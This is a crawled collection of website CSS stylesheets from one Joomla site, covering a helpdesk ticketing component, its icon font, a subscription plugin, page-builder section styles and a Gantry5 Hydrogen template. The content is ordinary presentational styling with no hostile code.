	padding: 1%;
	float: left;
	margin-right: 1%;
	text-align: center;
}

.rst_dashboard_item [class^="rsticketsproicon-"] {
	display: block;
	margin-bottom: 3px;
}

.rst_dashboard_center {
	text-align: center;
}

.rst_dashboard_kb_item {
	width: 30%;
	padding: 1%;
	display: inline-block;
}

#rsticketspro_searchinp {
	margin-bottom: 0;
}

#bulk_actions th {
	border-top: medium none;
}

/* media */

.media,
.media-body {
	overflow: hidden;
	*overflow: visible;
	zoom: 1;
}

.media,
.media .media {
	margin-top: 15px;
}

.media:first-child {
	margin-top: 0;
}

.media-object {
	display: block;
}

.media-heading {
	margin: 0 0 5px;
}

.media > .pull-left {
	margin-right: 10px;
}

.media > .pull-right {
	margin-left: 10px;
}

.media-list {
	margin-left: 0;
	list-style: none;
}

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

.element-rsinvisible {
	display: none;
}

.rst-magnific-popup {
	background:#ffffff;
	margin:20px auto;
	padding:20px;
	position:relative;
	width:80%;
}
.rst-magnific-popup iframe {
	width:100%;
	border: 0px;
}

@media (max-width: 767px) {
	.rst-magnific-popupp {
		width: 70% !important;
	}
}

@media (max-width: 480px) {
	.rst-magnific-popup {
		width: 85% !important;
	}
}

@media (max-width: 320px) {
	.rst-magnific-popup {
		width: 95% !important;
	}
}

#rsticketspro_remove_data_and_close_account {
	display: none;
}

#rst-timer #timer .clock-wrapper {
	display: flex;
	justify-content: center;
}

#rst-timer #timer .clock-wrapper span {
	font-size: 30px;
	font-weight: bold;
	transition: all .2s ease;
}

/* outer */
.com-rsticketspro-progress {
	height: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* inner */
.com-rsticketspro-progress .com-rsticketspro-bar {
	line-height: 20px;
	padding-right: 10px;
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #ffffff;
	text-align: right;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(to bottom, #149bdf, #0480be);
	background-repeat: repeat-x;
	filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: width 0.6s ease;
	-moz-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease;
}

/* label fix, only for top level items */
.com-rsticketspro-spacer label {
	font-weight: bold;
}

.rsticketspro_clear
{
	display: block;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}

/* standard form style table */
textarea.hidden {
	display: none;
}

#rst_loading { display: none; }

/* new */

.com-rsticketspro-has-top-padding {
	padding: 1em 0;
}

.com-rsticketspro-has-top-margin {
	margin: 1em 0;
}

.com-rsticketspro-has-margin {
	margin: 1em;
}

.com-rsticketspro-has-overflow {
	overflow: hidden;
}

.com-rsticketspro-avatar {
	margin: 0.5em;
}

/* media */

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media > .pull-left {
  margin-right: 10px;
}

.media > .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.rst_editor {
	float: left;
	width: 60%;
}

.rst_text {
	float: left;
	clear: both;
}

#rst_conditions > p {
    clear: both;
    float: left;
}

.rst_condition_if {
	float: left;
    padding-right: 6px;
    padding-top: 6px;
}

#rst_conditions {
    width: 90%;
}

#jform_time_spent_unit_chzn {
	margin-bottom: 60px;
}

.rst_custom_field_label {
	font-weight: bold;
}

.rst_custom_field_value {
	margin-bottom: 6px;
}

.rst_not_flagged > i {
	color: #0303;
}

.rst_flagged > i {
	color: #c35b5b;
}

.rst_button_spacer {
	margin-top: 1%;
	margin-bottom: 1%;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 400
content:
@font-face {
  font-family: 'rsticketsproicon';
  src: url('font/rsticketsproicon.eot?37506999');
  src: url('font/rsticketsproicon.eot?37506999#iefix') format('embedded-opentype'),
       url('font/rsticketsproicon.woff2?37506999') format('woff2'),
       url('font/rsticketsproicon.woff?37506999') format('woff'),
       url('font/rsticketsproicon.ttf?37506999') format('truetype'),
       url('font/rsticketsproicon.svg?37506999#rsticketsproicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

 [class^="rsticketsproicon-"]:before, [class*=" rsticketsproicon-"]:before {
  font-family: "rsticketsproicon";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.rsticketsproicon-clipboard:before { content: '\e800'; } /* '' */
.rsticketsproicon-folder:before { content: '\e801'; } /* '' */
.rsticketsproicon-users:before { content: '\e802'; } /* '' */
.rsticketsproicon-user:before { content: '\e803'; } /* '' */
.rsticketsproicon-chart-bar:before { content: '\e804'; } /* '' */
.rsticketsproicon-arrows-ccw:before { content: '\e805'; } /* '' */
.rsticketsproicon-mail:before { content: '\e806'; } /* '' */
.rsticketsproicon-cogs:before { content: '\e807'; } /* '' */
.rsticketsproicon-briefcase:before { content: '\e808'; } /* '' */
.rsticketsproicon-search-circled:before { content: '\e809'; } /* '' */
.rsticketsproicon-terminal:before { content: '\e80a'; } /* '' */
.rsticketsproicon-chart-line:before { content: '\e80b'; } /* '' */
.rsticketsproicon-attach:before { content: '\e80c'; } /* '' */
.rsticketsproicon-star-empty:before { content: '\e80d'; } /* '' */
.rsticketsproicon-star:before { content: '\e80e'; } /* '' */
.rsticketsproicon-attention:before { content: '\e80f'; } /* '' */
.rsticketsproicon-docs:before { content: '\f0c5'; } /* '' */
.rsticketsproicon-magic:before { content: '\f0d0'; } /* '' */
.rsticketsproicon-doc-text:before { content: '\f0f6'; } /* '' */
.rsticketsproicon-lifebuoy:before { content: '\f1cd'; } /* '' */
.rsticketsproicon-history:before { content: '\f1da'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: -334
content:
/* This is only used for the 'No matching results' alert */
.alert.alert-info > .sr-only {
	display: none;
}

.icon-rsticketspro::before {
	content: "\46";
}

#bulk_actions > div {
	display: inline;
}

#rsticketspro_dashboard_search .btn-group {
	font-size: inherit;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css
body_size: 43
content:
.j2store_subscription_edit_button{
    text-align: right;
}
input.calender_subscription{
    width: 70px;
}
.j2store_subscription_detail_view dt,
.j2store_subscription_detail_view dd{
    padding: 2px 0;
}
.calender_hours_subscription{
    width: 22px;
}
.j2store_subscription_edit_button > h3 {
    float: left;
    margin-bottom: 0;
}
.j2store_subscription_detail_view .muted {
    color: #ddd;
}
.j2store_subscription_detail_view .j2store_susbcription_edit_message {
    padding: 15px 0 0;
}
#subscription_history_type{
    width: auto;
}
input.invalid,
textarea.invalid{
    border: 1px solid #9d261d;
}
span.label-future{
    background-color: violet;
}
.input-checkbox label.checkbox{
    display: inline-block;
}
.edit_orderitem_price,
.edit_orderitem_name, .remove_order_fee, .remove_order_shipping, .edit_orderitem_attributes, .remove_orderitem_attribute, .edit_shipping_name, .edit_orderitem_quantity{
    cursor: pointer;
}
.orderitem_price_edit_cont,
.orderitem_price_text_cont{
    display: inline-block;
}
.orderitem_price_field {
    width: 60px;
}
.edit_orderitem_name_cont, .edit_orderitem_name_out, .edit_shipping_name_out {
    display: inline-block;
}
.remove_order_fee, .remove_orderitem_attribute, .remove_order_shipping{
    color: red;
}
span.label-in_trial{
    background-color: #16a8ff;
}
span.label-card_expired{
    background-color: #e40050;
}
span.label-canceled{
    background-color: #8c560a;
}
input.orderitem_quantity_field{
    width: 50px;
}
.subs_update_status_notify_option{
    margin-top: 10px;
}
.j2store_subscription_detail_view .calendar-container {
    color: #333;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9
body_size: 415
content:
#support-policy-short-version { padding-top : 0px; padding-right : 0px; padding-bottom : 0px; padding-left : 0px; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #support-policy-short-version .qx-container-fluid { width : 100%;  } .support-policy-short-version-background-overlay {  } #support-policy-short-version:hover .support-policy-short-version-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #support-policy-short-version { padding-top : 40px; padding-right : 0px; padding-bottom : 40px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } @media (max-width: 767px) { #support-policy-short-version { padding-top : 20px; padding-right : 0px; padding-bottom : 20px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } #qx-row-113 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } .qx-row-113-background-overlay {  } #qx-row-113:hover .qx-row-113-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-row-113 {  }  } @media (max-width: 767px) { #qx-row-113 {  }  } #qx-column-734 > .qx-col-wrap { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-column-734 { flex: 100%; max-width: 100%; } .qx-column-734-background-overlay {  } #qx-column-734:hover .qx-column-734-background-overlay {  } #qx-column-734 .qx-fb-elements .qx-fb-element+.qx-fb-element { margin-top : 20px;  } #qx-column-734 .qx-element-wrap+.qx-element-wrap { margin-top : 20px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } @media (max-width: 767px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } #qx-blurb-8941 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-8941 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media svg,#qx-blurb-8941 .qx-element-blurb__media i { display : block;  } #qx-blurb-8941 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-8941 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__title *:hover {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-8941 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } #qx-blurb-2535 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-2535 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media svg,#qx-blurb-2535 .qx-element-blurb__media i { display : block;  } #qx-blurb-2535 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-2535 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__title *:hover {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-2535 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } #qx-blurb-4063 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-4063 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media svg,#qx-blurb-4063 .qx-element-blurb__media i { display : block;  } #qx-blurb-4063 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-4063 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__title *:hover {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-4063 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } #qx-divider-5191 { padding-right : 10%; padding-left : 10%; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; padding-top : 2px; padding-bottom : 2px;  } #qx-divider-5191 .qx-divider-separator { border-top-style : dashed; border-top-width : 1px; display : inline-block; width : 100%;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } @media (max-width: 767px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } #qx-button-94110 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; text-align : center;  } #qx-button-94110 .qx-btn { border-style : solid;  } #qx-button-94110 .qx-btn:hover {  } #qx-button-94110 .qx-btn:hover i {  } #qx-button-94110 * { line-height : 1em;  } #qx-button-94110 a svg,#qx-button-94110 a i path { fill : rgba(0, 0, 0, 1);  } #qx-button-94110 a svg,#qx-button-94110 a i { width : 16px; height : 16px; color : rgba(0, 0, 0, 1); font-size : 16px; margin-left : 10px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 30px;  }  } @media (max-width: 767px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 20px;  }  } 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css
body_size: 6284
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

@import url('//fonts.googleapis.com/css?family=Montserrat');
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, templates/g5_hydrogen/scss/mixins/_nav.scss */
.g-main-nav .g-standard .g-dropdown {
  width: 180px;
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/_flex.scss */
.g-content {
  margin: 0.625rem;
  padding: 0.938rem;
}
/* line 6, media/gantry5/engines/nucleus/scss/nucleus/theme/_flex.scss */
.g-flushed .g-content {
  margin: 0;
  padding: 0;
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
body {
  font-size: 1rem;
  line-height: 1.5;
}
/* line 8, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h1 {
  font-size: 2.25rem;
}
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h2 {
  font-size: 1.9rem;
}
/* line 16, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h3 {
  font-size: 1.5rem;
}
/* line 20, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h4 {
  font-size: 1.15rem;
}
/* line 24, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h5 {
  font-size: 1rem;
}
/* line 28, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
h6 {
  font-size: 0.85rem;
}
/* line 33, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
small {
  font-size: 0.875rem;
}
/* line 37, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
cite {
  font-size: 0.875rem;
}
/* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
sub, sup {
  font-size: 0.75rem;
}
/* line 46, media/gantry5/engines/nucleus/scss/nucleus/theme/_typography.scss */
code, kbd, pre, samp {
  font-size: 1rem;
  font-family: "Menlo", "Monaco", monospace;
}
/* line 1, media/gantry5/engines/nucleus/scss/nucleus/theme/_forms.scss */
textarea, select[multiple=multiple], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]) {
  border-radius: 0.1875rem;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_core.scss */
body {
  color: #666;
  background: #fff;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* line 8, templates/g5_hydrogen/scss/hydrogen/_core.scss */
#g-page-surround {
  background: #fff;
}
@media print {
  /* line 13, templates/g5_hydrogen/scss/hydrogen/_core.scss */
  #g-page-surround {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 19, templates/g5_hydrogen/scss/hydrogen/_core.scss */
a {
  color: #fd7400;
}
/* line 21, templates/g5_hydrogen/scss/hydrogen/_core.scss */
a:hover {
  color: #4d4d4d;
}
/* line 26, templates/g5_hydrogen/scss/hydrogen/_core.scss */
h1, h2, h3, h4, h5, h6, strong {
  color: #4d4d4d;
}
/* line 30, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button {
  display: inline-block;
  padding: 0.5rem 1rem;
  border-radius: 0.1875rem;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  background: #fd7400;
  color: #fff;
  border: 0;
  line-height: 1.5;
  font-size: 1rem;
  vertical-align: middle;
  text-shadow: none;
  -webkit-transition: background 0.1s;
  -moz-transition: background 0.1s;
  transition: background 0.1s;
}
/* line 44, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button:hover {
  background: #ff8218;
  color: #fff;
}
/* line 49, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button:active, .button:focus {
  background: #e46800;
  box-shadow: inset -1px -1px 1px rgba(0, 0, 0, 0.15);
  color: #fff;
  outline: 0;
}
/* line 56, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button:disabled {
  opacity: 0.25;
  cursor: not-allowed;
}
/* line 60, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.button:disabled:hover {
  background: #fd7400;
}
/* line 66, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.gantry-logo {
  display: inline-block;
}
@media only all and (max-width: 47.99rem) {
  /* line 25, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .gantry-logo {
    display: block;
    text-align: center;
  }
}
/* line 72, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.gantry-logo img {
  width: 150px;
}
/* line 77, templates/g5_hydrogen/scss/hydrogen/_core.scss */
.logo-large {
  display: inline-block;
}
/* line 5, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
body {
  font-family: "Montserrat";
  font-weight: 400;
}
/* line 10, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
h1, h2, h3, h4, h5 {
  font-family: "Montserrat";
  font-weight: 500;
}
/* line 15, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
bold, strong {
  font-weight: 700;
}
/* line 19, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
.button {
  font-weight: 500;
}
/* line 24, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
blockquote {
  border-left: 10px solid #f0f2f4;
}
/* line 26, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
blockquote p {
  font-size: 1.1rem;
  color: #999;
}
/* line 30, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
blockquote cite {
  display: block;
  text-align: right;
  color: #666;
  font-size: 1.2rem;
}
/* line 39, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
code {
  background: #f9f2f4;
  color: #9c1d3d;
}
/* line 44, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
pre {
  padding: 1rem;
  margin: 2rem 0;
  background: #f6f6f6;
  border: 1px solid #ddd;
  border-radius: 0.1875rem;
  line-height: 1.15;
  font-size: 0.9rem;
}
/* line 53, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
pre code {
  color: #237794;
  background: inherit;
  font-size: 0.9rem;
}
/* line 61, templates/g5_hydrogen/scss/hydrogen/_typography.scss */
hr {
  border-bottom: 4px solid #f0f2f4;
}
/* line 1, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation {
  background: #333;
  color: #fff;
  text-align: center;
  position: relative;
  z-index: 2;
}
/* line 8, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-container {
  position: relative;
}
/* line 12, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation a {
  color: #999;
}
/* line 15, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation a:hover {
  color: #fff;
}
/* line 20, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
/* line 21, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-social a {
  background: #242424;
  border: none;
  text-decoration: none;
  color: #fff;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  transition: background 0.2s;
}
/* line 28, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-social a:hover {
  background: #424242;
}
/* line 34, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-main-nav {
  margin: -1.563rem;
}
/* line 8, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav h1, #g-navigation .g-main-nav h2, #g-navigation .g-main-nav h3, #g-navigation .g-main-nav h4, #g-navigation .g-main-nav h5, #g-navigation .g-main-nav h6, #g-navigation .g-main-nav strong {
  color: #fff;
}
/* line 12, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 13, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 14, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #fff;
}
/* line 17, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 18, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover {
  background: #242424;
}
/* line 22, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #fff;
}
/* line 25, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active > .g-menu-item-container {
  color: #666;
}
/* line 29, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active.g-selected {
  background: #242424;
}
/* line 32, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-toplevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active.g-selected > .g-menu-item-container {
  color: #fff;
}
/* line 41, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-dropdown {
  background: #242424;
}
/* line 45, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 46, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 47, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-sublevel > li > .g-menu-item-container {
  color: #fff;
}
/* line 51, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 52, templates/g5_hydrogen/scss/mixins/_nav.scss */
#g-navigation .g-main-nav .g-sublevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover, #g-navigation .g-main-nav .g-sublevel > li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active {
  background: #1a1a1a;
}
/* line 38, templates/g5_hydrogen/scss/hydrogen/_nav.scss */
#g-navigation .g-main-nav .g-toplevel {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  flex-flow: row wrap;
  justify-content: center;
  -webkit-justify-content: center;
}
/* line 62, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 63, templates/g5_hydrogen/scss/mixins/_nav.scss */
/* line 64, templates/g5_hydrogen/scss/mixins/_nav.scss */
